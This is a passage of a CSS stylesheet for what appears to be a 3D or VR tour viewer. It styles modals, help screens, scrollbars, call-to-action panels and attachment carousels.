  color: #444
}

@media (max-height:487px),
(max-width:600px) {
  .notes-intro .modal-footer {
    justify-content: center;
    padding-left: 25px;
    padding-right: 25px
  }

  .notes-intro .modal-footer .modal-buttons {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between
  }

  .notes-intro .modal-footer .modal-buttons .button {
    flex: 1
  }
}

.vr-modal {
  width: 520px;
  max-height: 475px;
  margin: 0
}

.vr-modal .headset-header {
  width: 100%;
  height: 170px;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: stretch;
  padding: 10px 30px
}

.vr-modal .headset-header.dark {
  background-color: rgba(0, 0, 0, .75)
}

.vr-modal .headset-header .headset-titles {
  display: flex;
  flex-flow: column;
  justify-content: center;
  margin-right: 20px
}

.vr-modal .headset-header .headset-titles h1,
.vr-modal .headset-header .headset-titles h2 {
  color: #fff;
  font-family: IBM Plex Sans;
  font-size: 28px;
  font-weight: 700;
  line-height: 36px;
  letter-spacing: .4px;
  text-align: left;
  margin: 0
}

.vr-modal .headset-header .headset-titles h1 {
  font-size: 28px;
  line-height: 36px;
  letter-spacing: .4px
}

.vr-modal .headset-header .headset-titles h2 {
  font-size: 14px;
  line-height: 26px;
  letter-spacing: .6px
}

.vr-modal .headset-header img {
  -o-object-fit: contain;
  object-fit: contain;
  height: auto;
  width: auto;
  min-width: 0
}

.vr-modal .headset-header .headset-cardboard {
  justify-self: center;
  flex: 1
}

.vr-modal .headset-header .headset-quest {
  width: 45%
}

.vr-modal p {
  padding-top: 32px;
  margin: 0;
  line-height: 24px
}

.vr-modal .confirm {
  text-decoration: none
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .vr-modal {
    overflow: auto
  }

  .vr-modal .headset-header {
    height: 30%;
    max-height: 190px;
    padding: 10px 20px
  }

  .vr-modal .headset-header .headset-quest {
    width: auto
  }

  .vr-modal p {
    padding-top: 10px
  }
}

.terms-modal {
  left: 10%;
  top: 10%;
  bottom: 10%;
  right: 10%;
  transform: none;
  color: #fff;
  background-color: rgba(0, 0, 0, .75);
  border-radius: 10px;
  opacity: 0;
  transition: opacity .5s
}

.terms-modal.faded-in {
  opacity: 1;
  pointer-events: auto
}

.terms-modal:before {
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.terms-modal:after,
.terms-modal:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.terms-modal:after {
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.terms-modal.Beginning:after,
.terms-modal.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.terms-modal.Beginning:before,
.terms-modal.End:after,
.terms-modal.Middle:after,
.terms-modal.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .terms-modal {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    max-width: 100%;
    max-height: 100%;
    border-radius: 0
  }
}

.terms-modal.modal .close-button {
  position: absolute
}

.terms-modal #terms-wrapper {
  position: absolute;
  top: 50px;
  right: 25px;
  bottom: 50px;
  left: 25px;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.terms-modal #terms-wrapper #terms-text {
  padding-right: 12px
}

.scroll-button {
  width: 44px
}

.scroll-button .icon {
  font-size: 16px
}

.outerScrollbarWrapper {
  position: relative;
  overflow: hidden
}

.outerScrollbarWrapper.button-scrolling.vertical {
  height: 100%
}

.outerScrollbarWrapper.button-scrolling.vertical .innerScrollbarWrapper {
  height: calc(100% - 80px)
}

.outerScrollbarWrapper.button-scrolling.horizontal {
  width: 100%
}

.outerScrollbarWrapper.button-scrolling.horizontal .innerScrollbarWrapper {
  width: calc(100% - 80px)
}

.outerScrollbarWrapper .innerScrollbarWrapper {
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  -ms-overflow-style: none;
  scrollbar-width: none
}

.outerScrollbarWrapper .innerScrollbarWrapper::-webkit-scrollbar {
  display: none
}

.outerScrollbarWrapper .paddingScrollbarWrapper {
  position: relative
}

.outerScrollbarWrapper .scrollbarTrack {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: transparent;
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack .scrollbarThumb {
  position: relative;
  transition: opacity .25s ease-in-out;
  opacity: 0;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal {
  left: 0;
  height: 8px;
  margin-right: 8px;
  margin-left: 8px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb {
  height: 4px
}

.outerScrollbarWrapper .scrollbarTrack.vertical {
  top: 0;
  width: 8px;
  margin-top: 8px;
  margin-bottom: 8px
}

.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  width: 4px
}

.outerScrollbarWrapper.vertical {
  height: 100%
}

.outerScrollbarWrapper.vertical .scroll-forward {
  bottom: 0
}

.outerScrollbarWrapper.vertical .innerScrollbarWrapper {
  flex-direction: column;
  height: 100%;
  overflow-y: scroll
}

.outerScrollbarWrapper.horizontal {
  width: 100%
}

.outerScrollbarWrapper.horizontal .scroll-forward {
  right: 0
}

.outerScrollbarWrapper.horizontal .innerScrollbarWrapper {
  width: 100%;
  overflow-x: scroll
}

.outerScrollbarWrapper .scroll-forward {
  position: absolute
}

div:active>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  opacity: 1
}

#help-modal {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, .7);
  text-align: center;
  color: #dadada;
  opacity: 0;
  transition: opacity .5s
}

#help-modal.faded-in {
  opacity: 1;
  pointer-events: auto
}

#help-modal .tabs {
  transition: all .3s;
  font-weight: 500
}

#help-modal .tabs div {
  padding: 16px 55px 15px 20px;
  display: inline-block;
  font-size: 18px
}

#help-modal .tabs div span {
  padding-bottom: 3px;
  border-bottom: 1px solid transparent;
  letter-spacing: .3px;
  transition: all .3s
}

#help-modal .tabs div.active span {
  border-bottom: 1px solid #fff
}

#help-modal .tabs div:hover {
  cursor: pointer;
  color: #ff3158
}

#help-modal .tabs div:hover.active span {
  border-bottom: 1px solid #ff3158
}

#help-modal.mobile .tabs div {
  padding: 16px 25px 15px 20px;
  font-size: 14px
}

#help-modal .navigation {
  display: table;
  width: 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -55%)
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation {
    transform: translate(-50%, -50%)
  }
}

#help-modal .navigation.small {
  transform: translate(-50%, -50%)
}

#help-modal .navigation .row {
  display: table-row
}

#help-modal .navigation .row.topInfo {
  font-size: 16px;
  letter-spacing: .2px
}

#help-modal .navigation .row.topInfo .column {
  padding: 6vh 4vw
}

#help-modal .navigation .row.bigImage img {
  vertical-align: bottom;
  width: calc(3.2vh + 3.2vw);
  margin-bottom: 15px
}

#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_click.png"],
#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_position_right.png"] {
  width: calc(3.936vh + 3.936vw)
}

#help-modal .navigation .row.bigImage img[src="images/nav_help_mouse_position_left.png"] {
  width: calc(3.744vh + 3.744vw)
}

#help-modal .navigation .row.hr .column {
  padding: 3vh
}

#help-modal .navigation .row.hr .column hr {
  width: 6vh
}

#help-modal .navigation .row.hr .column.noDivider {
  visibility: hidden
}

#help-modal .navigation .row.bottomInfo {
  font-size: 16px
}

#help-modal .navigation .row.bottomInfo .column {
  padding: 0 6vw 6vh
}

#help-modal .navigation .row.keyboard img {
  vertical-align: middle;
  width: 8.66vh
}

#help-modal .navigation .row.keyboard img[src="images/nav_help_inside_key.png"],
#help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_up_down.png"] {
  width: 4.33vh
}

#help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_all.png"] {
  width: 12.99vh
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation .row.keyboard img {
    width: 10vh
  }

  #help-modal .navigation .row.keyboard img[src="images/nav_help_inside_key.png"],
  #help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_up_down.png"] {
    width: 5vh
  }

  #help-modal .navigation .row.keyboard img[src="images/nav_help_keyboard_all.png"] {
    width: 15vh
  }
}

#help-modal .navigation .row .column {
  display: table-cell;
  width: 30%
}

@media only screen and (max-height:600px) and (max-width:700px) {

  #help-modal .navigation .row.bottomInfo,
  #help-modal .navigation .row.topInfo {
    font-size: 2vw
  }

  #help-modal .navigation .row.bottomInfo .column,
  #help-modal .navigation .row.topInfo .column {
    padding: 0 2vw 4vh
  }
}

@media only screen and (max-height:600px) and (max-width:700px) {
  #help-modal .navigation.small .row {
    font-size: 1.9vw
  }

  #help-modal .navigation.small .row .column {
    padding: 0 1.5vw 3vh
  }
}

@media only screen and (orientation:landscape) {
  #help-modal.mobile .navigation {
    width: 90%
  }

  #help-modal.mobile .navigation .row.topInfo {
    font-size: 1.9vw
  }

  #help-modal.mobile .navigation .row.topInfo .column {
    padding: 2vw 4vw
  }

  #help-modal.mobile .navigation .row.bigImage img {
    width: 6.3vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture_drag.png"] {
    width: 5.87511628vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture_tap.png"] {
    width: 8.20465116vw
  }

  #help-modal.mobile .navigation .row.bigImage img[src="images/nav_help_gesture.drag_two_finger.png"] {
    width: 5.42093023vw
  }
}

@media only screen and (orientation:portrait) {
  #help-modal.mobile .navigation {
    position: absolute;
    overflow: hidden;
    top: 55px;
    bottom: 20px;
    height: calc(100% - 75px);
    left: 0;
    right: 0;
    transform: none
  }

  #help-modal.mobile .navigation .paddingScrollbarWrapper {
    margin: auto
  }

  #help-modal.mobile .navigation .nav-wrapper {
    display: flex;
    flex-direction: column;
    width: 68vw;
    max-width: 218px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row {
    font-size: 14px;
    margin: auto
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    padding-top: 1.5em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo:first-child {
    padding-top: 0
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage {
    padding-top: 1em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img {
    width: 43px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture_drag.png"] {
    width: 40.1px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture_tap.png"] {
    width: 56px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img[src="images/nav_help_gesture.drag_two_finger.png"] {
    width: 37px
  }
}

@media screen and (min-height:650px) and (orientation:portrait) {
  #help-modal.mobile .navigation .nav-wrapper {
    max-width: 240px
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    font-size: 16px;
    padding-top: 3em;
    padding-bottom: 1em
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo:first-child {
    padding-top: 0
  }

  #help-modal.mobile .navigation .nav-wrapper>div.row.bigImage img {
    transform: scale(1.4)
  }
}

@media screen and (min-width:650px) and (orientation:portrait) {
  #help-modal.mobile .navigation .nav-wrapper>div.row.topInfo {
    font-size: 16px
  }
}

#help-modal .more-help-wrapper {
  position: absolute;
  overflow: hidden;
  top: 55px;
  bottom: 20px;
  left: 0;
  right: 0
}

#help-modal .more-help-wrapper .more-help {
  display: table;
  padding: 3vw
}

#help-modal .more-help-wrapper .more-help .innerRow {
  display: table-row
}

#help-modal .more-help-wrapper .more-help .innerRow>div {
  display: table-cell;
  table-layout: fixed;
  min-width: 190px;
  line-height: 1.29;
  padding: 0 1.5vw;
  width: 20vw
}

#help-modal .more-help-wrapper .more-help .innerRow>div.topInfo {
  vertical-align: bottom;
  font-size: 1.45vw;
  font-weight: 500
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.topInfo {
    font-size: 16px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage {
  padding: 1.85vw 0;
  font-size: 2.5vw;
  position: relative
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage img {
  height: 2.5vw
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage .icon-vr {
  font-size: 2vw
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage {
    padding: 20px 0;
    font-size: 30px
  }

  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage .icon-vr {
    font-size: 24px
  }

  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage img {
    height: 30px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors {
  position: relative;
  top: 5px
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors span span {
  position: absolute;
  top: 28%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 1.2vw;
  font-weight: 700
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bigImage.floors span span {
    font-size: 14px
  }
}

#help-modal .more-help-wrapper .more-help .innerRow>div.bottomInfo {
  vertical-align: top;
  font-size: 1.25vw
}

@media screen and (max-width:1100px) {
  #help-modal .more-help-wrapper .more-help .innerRow>div.bottomInfo {
    font-size: 14px
  }
}

#help-modal .more-help-wrapper .more-help .rowPadding {
  height: 10vh;
  min-height: 50px
}

#help-modal .more-help-wrapper .paddingScrollbarWrapper {
  margin: auto
}

@media only screen and (orientation:portrait) {
  #help-modal .more-help-wrapper.desktop .rowPadding {
    height: 15vh
  }
}

@media only screen and (orientation:portrait) {
  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div {
    min-width: 40vw
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.topInfo {
    font-size: calc(8px + 1vh)
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.bottomInfo {
    font-size: calc(5px + 1vh)
  }
}

@media only screen and (orientation:landscape) {
  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div {
    min-width: 27vw
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.topInfo {
    font-size: calc(8px + 1vw)
  }

  #help-modal .more-help-wrapper.mobile .more-help .innerRow>div.bottomInfo {
    font-size: calc(5px + 1vw)
  }
}

.model-rating-thank-you {
  width: 300px;
  height: 300px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  padding: 20px
}

.model-rating-thank-you .close-button {
  position: absolute;
  top: 10px;
  right: 10px
}

.model-rating-thank-you h4 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit;
  margin: 0
}

.model-rating-thank-you p {
  font-size: 14px;
  line-height: 1.57
}

.model-rating-thank-you p,
.model-rating-thank-you small {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px;
  color: inherit;
  text-align: center
}

.model-rating-thank-you small {
  font-size: 12px;
  line-height: 1.5
}

.model-rating-thank-you .lottie {
  flex: 1;
  min-height: 80px;
  width: 100%;
  margin: -20px 0
}

.lottie {
  position: relative
}

.lottie .lottie-animation {
  position: absolute;
  inset: 0;
  z-index: 2
}

.lottie .lottie-fallback {
  position: absolute;
  inset: 0;
  height: 100%;
  width: 100%
}

.ctaContainer {
  width: auto;
  background-color: rgba(0, 0, 0, .75);
  border-radius: 10px;
  opacity: 0;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute
}

.ctaContainer.showMessage {
  opacity: 1;
  transition: all .7s 1s;
  transform: translate(-50%, -50%) scale(1)
}

.ctaContainer.showMessage.helpCta {
  transition: all .7s .125s
}

.ctaContainer.showMessage .close-button,
.ctaContainer.showMessage .footer {
  pointer-events: all
}

.ctaContainer:not(.small) .cta:not(.mobile) {
  padding: 10px 30px
}

.ctaContainer:not(.small) .cta.mobile {
  padding: 0 10px
}

.ctaContainer .close-button {
  position: absolute;
  right: 20px;
  top: 20px
}

.footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin: 20px;
  font-size: 13px;
  font-weight: 700
}

.footer .restart-tour {
  cursor: pointer
}

.footer .restart-tour:active,
.footer .restart-tour:hover {
  color: #ff3158
}

.footer .share {
  padding: 8px 12px
}

.cta {
  position: relative;
  height: 100%;
  display: grid;
  display: -ms-grid;
  grid-template: "header header header" auto "image image image" 1fr "subheader subheader subheader" auto "footer footer footer" auto/minmax(28%, auto) minmax(28%, auto) minmax(28%, auto);
  grid-auto-flow: column;
  justify-items: center;
  align-items: center;
  -ms-grid-rows: auto auto 1fr;
  -ms-grid-colums: auto auto 1fr auto auto
}

.cta.mobile {
  grid-template-rows: auto auto 1fr;
  grid-template-areas: "header header header" "image image image" "subheader subheader subheader";
  margin-bottom: 20px
}

.cta h1 {
  grid-area: header;
  margin: 15px;
  text-align: center;
  white-space: nowrap;
  font-size: 32px;
  font-weight: 700;
  line-height: 42px;
  letter-spacing: .2px;
  color: hsla(0, 0%, 100%, .9)
}

.cta h1 .subhead {
  font-size: 22px;
  font-weight: 400;
  line-height: 34px
}

.cta h1.mobile {
  font-size: 20px;
  line-height: 26px
}

.cta h1.mobile .subhead {
  font-size: 16px;
  line-height: 25px
}

.cta h2 {
  font-size: 22px;
  font-weight: 400;
  color: hsla(0, 0%, 100%, .9);
  padding: 0 15px 5px;
  white-space: nowrap;
  margin: 15px 0 0
}

.cta h2.mobile {
  padding: 0 10px;
  font-size: 16px;
  font-weight: 500;
  margin-top: 15px
}

.cta hr {
  width: 45px;
  height: 2px;
  margin: 20px 0;
  background-color: hsla(0, 0%, 100%, .9);
  border: none
}

.cta .footer-icon {
  margin-bottom: 20px
}

.cta img {
  display: inline;
  align-self: end
}

.cta h1 {
  -ms-grid-column: 1;
  -ms-grid-row: 1;
  -ms-grid-column-span: 3
}

.cta h2:nth-child(4n+2) {
  -ms-grid-row: 2
}

.cta img:nth-child(4n+3) {
  -ms-grid-row: 3
}

.cta hr:nth-child(4n+4) {
  -ms-grid-row: 4
}

.cta img:nth-child(4n+5) {
  -ms-grid-row: 5
}

.cta :nth-child(n) {
  -ms-grid-column: 3;
  -ms-grid-column-align: center
}

.cta :nth-child(-n+9) {
  -ms-grid-column: 2
}

.cta :nth-child(-n+5) {
  -ms-grid-column: 1
}

.cta img[src="images/nav_help_mouse_drag_left.png"],
.cta img[src="images/nav_help_mouse_drag_right.png"] {
  width: 52px;
  height: 95px
}

.cta img[src="images/nav_help_mouse_position_left.png"],
.cta img[src="images/nav_help_mouse_position_right.png"] {
  width: 60px;
  height: 114px
}

.cta img[src="images/nav_help_mouse_zoom.png"] {
  width: 50.66px;
  height: 114px
}

.cta img[src="images/nav_help_mouse_click.png"] {
  width: 60px;
  height: 114px
}

.cta img[src="images/nav_help_click_inside.png"] {
  width: 50.66px;
  height: 114px
}

.cta img[src="images/Desktop-help-play-button.svg"] {
  width: 50px;
  height: 116px
}

.cta img[src="images/nav_help_keyboard_left_right.png"] {
  width: 50px;
  height: 24px
}

.cta img[src="images/nav_help_inside_key.png"] {
  width: 24px;
  height: 24px
}

.cta img[src="images/nav_help_keyboard_up_down.png"] {
  width: 25px;
  height: 53px;
  margin-bottom: 5px
}

.cta img[src="images/nav_help_zoom_keys.png"] {
  width: 51px;
  height: 24px
}

.cta img[src="images/nav_help_gesture_drag.png"],
.cta img[src="images/nav_help_gesture_position.png"] {
  width: 36.8px;
  height: auto
}

.cta img[src="images/nav_help_gesture_tap.png"] {
  width: 54px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/nav_help_tap_inside.png"] {
  width: 22px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/mobile-help-play-button.svg"] {
  width: 24px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.cta img[src="images/nav_help_gesture_pinch.png"] {
  width: 46px;
  height: auto;
  -webkit-margin-end: 15px;
  margin-inline-end: 15px
}

.tour-story-scrim {
  width: 100%;
  height: 100%;
  background: linear-gradient(180deg, transparent 0, transparent 50%, rgba(0, 0, 0, .4));
  opacity: 0;
  transition: opacity .75s
}

.tour-story-scrim.active {
  opacity: 1
}

.overlay-ui {
  z-index: 3
}

.overlay-layer,
.overlay-ui {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0
}

.overlay-layer,
.scene-overlay {
  overflow: hidden
}

.scene-overlay {
  position: relative;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  flex-grow: 1;
  flex-shrink: 1;
  transition: height .5s
}

.narrow-layout.bottom-panel:not(.modal-open) .scene-overlay {
  height: calc(100% - 55px)
}

.narrow-layout.bottom-panel:not(.modal-open) .search-mode .scene-overlay {
  height: calc(100% - 125px)
}

.showcase-ui-overlay {
  display: flex;
  flex-direction: row;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .attachment-label,
.attachment-view.attachment-other .attachment-label,
.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  color: inherit
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .attachment-label {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.attachment-view.attachment-other .attachment-label,
.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px
}

.annotation-attachments {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center
}

.annotation-attachments.annotation-attachments-inline {
  justify-content: flex-start
}

.annotation-attachments .attachment {
  min-height: unset
}

.attachment-view.oembed-image {
  max-width: 100%
}

.attachment-view.attachment-other {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 15px;
  height: 100%
}

.attachment-view.attachment-other.inline {
  padding: 10px
}

.attachment-view.attachment-other.inline .attachment-label {
  font-size: 10px
}

.attachment-view.attachment-other .download-link {
  position: absolute;
  top: 10px;
  right: 10px;
  text-decoration: none
}

.attachment-view.attachment-other .icon-download {
  font-size: 24px
}

.attachment-view.attachment-other .icon-file {
  font-size: 30px
}

.attachment-view.attachment-other .attachment-label {
  max-width: 100%;
  max-height: 100%;
  overflow: hidden
}

.attachment-view.attachment-other .file-label {
  text-overflow: ellipsis;
  white-space: normal
}

.attachment {
  position: relative;
  display: inline-block;
  width: 140px;
  height: 140px;
  margin: 10px;
  background-color: #f5f4f3;
  min-height: 60px
}

.attachment.hero {
  width: 300px;
  height: 250px
}

.attachment.inline {
  width: 60px;
  height: 60px
}

.attachment .attachment-delete {
  position: absolute;
  top: -10px;
  right: -10px;
  z-index: 2
}

.attachment .attachment-play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

.attachment.attachment-upload {
  border: 2px solid transparent
}

.attachment.attachment-upload .upload-status {
  position: absolute;
  top: 0;
  left: 0;
  width: 40px;
  height: 40px;
  margin: 7.5px
}

.attachment.attachment-upload .upload-status .bar-bg {
  stroke: #b5b4b3
}

.attachment.attachment-upload .upload-status .progress {
  stroke: #fff
}

.attachment.attachment-upload.upload-error {
  color: #fa5300;
  border-color: #fa5300
}

.attachment.attachment-upload.upload-error .upload-status {
  width: 100%;
  height: 100%;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center
}

.attachment.attachment-upload.upload-error .upload-status .upload-msg {
  text-align: center
}

.attachment.attachment-upload.upload-error .upload-status .upload-error-message {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center
}

.attachment.attachment-upload.upload-error .upload-status .icon-error {
  font-size: 28px
}

.attachment.attachment-upload.upload-error .upload-status .icon-error:before {
  color: #fa5300
}

.bottom-panel .tag-billboard-contents .attachment .fill-cover-image,
.bottom-panel .tag-view-panel .attachment .fill-cover-image {
  min-height: 15vh !important
}

.bottom-panel .tag-billboard-contents .attachment .image,
.bottom-panel .tag-view-panel .attachment .image {
  max-height: 25vh !important
}

.attachment-carousel {
  display: flex;
  flex-direction: column;
  justify-content: stretch;
  align-items: stretch;
  min-height: 60px
}

.attachment-carousel .attachment-carousel-view {
  min-height: 60px;
  transition: .5s cubic-bezier(.87, 0, .13, 1);
  transition-property: height, opacity;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
  align-items: center
}

.attachment-carousel .attachment-carousel-view .attachment-container {
  width: 100%
}

.attachment-carousel .attachment-carousel-view .attachment {
  background-color: transparent;
  margin: 0;
  transition-property: height, max-height, min-height
}

.attachment-carousel .attachment-carousel-view .attachment-view {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  transition: .5s cubic-bezier(.16, 1, .3, 1);
  transition-property: height, max-height, min-height
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .icon {
  font-size: 42px
}

.attachment-carousel .attachment-carousel-view .attachment-view.attachment-other .download-link {
  position: static
}

.attachment-carousel .attachment-carousel-view .attachment-embed,
.attachment-carousel .attachment-carousel-view .attachment-pdf {
  width: 50%;
  height: 50%;
  font-size: 14px;
  color: #222;
  background-color: #dadada
}

.attachment-carousel .attachment-carousel-view .embedded-iframe-sandbox {
  pointer-events: none
}

.attachment-carousel .attachment-carousel-view .embedded-iframe-sandbox.loading {
  visibility: hidden
}

.attachment-carousel .attachment-carousel-view .embedded-content {
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

.attachment-carousel .modal-nav {
  top: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: opacity .15s ease-in-out;
  transform: translateY(-50%)
}

.attachment-carousel .modal-nav:hover {
  opacity: 1
}

.attachment-carousel:hover .modal-nav {
  opacity: .7
}

.attachment-carousel:hover .carousel-bullets {
  background-color: rgba(34, 34, 34, .3)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .attachment-carousel .modal-nav {
    opacity: .7
  }

  .attachment-carousel .carousel-bullets {
    background-color: rgba(34, 34, 34, .3)
  }
}

.carousel-bullets {
  position: absolute;
  bottom: 8px;
  left: 50%;
  max-width: 60%;
  transform: translateX(-50%);
  border-radius: 20px;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-evenly;
  align-items: center;
  background-color: rgba(34, 34, 34, 0);
  transition: background-color .3s cubic-bezier(.16, 1, .3, 1);
  z-index: 1;
  padding: 0 4px
}

.carousel-bullets:hover {
  background-color: rgba(34, 34, 34, .5)
}

.carousel-bullets .carousel-bullet {
  font-size: 8px;
  color: #fff;
  height: 16px;
  width: 14px;
  transition: color .3s cubic-bezier(.16, 1, .3, 1)
}

.carousel-bullets .carousel-bullet .nova-icon {
  transform: scale(.5);
  transition: transform .3s cubic-bezier(.16, 1, .3, 1)
}

.carousel-bullets .carousel-bullet-active .nova-icon {
  transform: scale(1)
}

.carousel-bullets .carousel-bullet:active,
.carousel-bullets .carousel-bullet:hover {
  color: #ff3158
}

.carousel-bullets .carousel-bullet:active .nova-icon,
.carousel-bullets .carousel-bullet:hover .nova-icon {
  transform: scale(1.2)
}

.attachment-overlay {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-backdrop-filter: blur(0);
  backdrop-filter: blur(0);
  transition: .5s;
  transition-property: opacity, -webkit-backdrop-filter;
  transition-property: opacity, backdrop-filter;
  transition-property: opacity, backdrop-filter, -webkit-backdrop-filter
}

.attachment-overlay.open {
  opacity: 1;
  background-color: rgba(0, 0, 0, .6);
  pointer-events: auto;
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px)
}

.attachment-overlay .overlay-top-bar {
  width: 100%;
  padding: 16px 24px;
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  position: relative;
  z-index: 1
}

.attachment-overlay .overlay-label {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.attachment-overlay .attachment-carousel {
  padding: 0;
  position: absolute;
  inset: 0;
  z-index: 0
}

.attachment-overlay .attachment-carousel .attachment-carousel-view {
  width: unset;
  height: unset;
  max-width: 100%;
  max-height: 100%;
  flex: 1
}

.attachment-overlay .attachment-carousel .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.attachment-overlay .attachment-carousel .attachment .fill-blur {
  display: none
}

